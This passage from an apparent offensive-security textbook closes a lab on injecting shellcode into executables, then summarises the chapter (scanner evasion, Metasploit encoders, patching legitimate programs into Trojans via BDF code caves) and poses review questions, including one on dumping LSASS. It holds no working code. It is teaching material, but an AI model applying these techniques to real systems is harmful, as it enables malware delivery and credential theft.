
Figure 12.16 – A target executable running with the bound port
As part of your study to get a better handle on what’s happening behind the scenes, don’t forget to dump your Trojan’s bytes in your favorite tool and look for your shellcode. Look for your shellcode bytes (as we recovered them in xxd, previously):

Figure 12.17 – Grepping out some of the bytes we collected earlier
Of course, this is just an extra credit exercise. The idea is to learn more about how the injection works. It’s quite the rabbit hole, so have fun exploring your creations.
Though this wraps up our lab exercise, keep the core concept in mind – you may need to conduct significant trial and error before you find something that works in your target environment.
Summary
In this chapter, we explored how malicious scripts interact with a host via the interpreter process, creating a unique defense scenario. We looked at a couple of straightforward templates for shellcode injection and data compromise and considered different ways to modify them to confuse scanners.
After this lab, we took a brief dive into the theory of Metasploit’s shellcode generation and understood the function and role of encoders. We explored Windows executable payloads with a quick and easy disassembler within Kali and grepped for byte sequences to learn how to identify patterns in encoded shellcode. Finally, we explored patching legitimate executables to make them effective Trojans using our own payload. A part of this process was a review of the injection points with a hex dump. We explored the still-relevant BDF to identify code caves and the controlled use of them to hold our shellcode.
In the next chapter, we’ll take a look at the lower layers of abstraction from the perspective of the kernel. We’ll look at tried-and-true attacks to gain a core understanding of the underpinnings of kernel vulnerabilities and take a look at practical methods using the Metasploit Framework.
Questions
- What’s the difference between VirtualAlloc() and VirtualAllocEx()?
- MiniDumpWriteDump() can only be used to attack LSASS. (True | False)
- Code caves are sections in backdoor target executables composed of the 0x90 no-operation codes where we can stash our shellcode. (True | False)
- When would we need --xp_mode when patching a target executable with BDF?